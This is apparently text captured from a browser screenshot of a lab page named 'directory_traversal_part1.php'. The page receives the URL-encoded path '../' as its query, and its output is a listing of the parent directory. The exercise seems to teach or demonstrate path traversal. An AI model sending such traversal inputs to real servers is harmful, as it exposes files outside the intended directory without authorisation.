 Not secure | 143.110.220.44/directory_traversal_part1.php?q=%2e%2e%2f
Apps Bookmarks NETLAB Profession... Murach's MySQL: J... Personal Finance (... Personal Finance 6t... Duterte Draws Fire... » Reading list
Hello
Array
(
    [0] => .
    [1] => ..
    [2] => html
)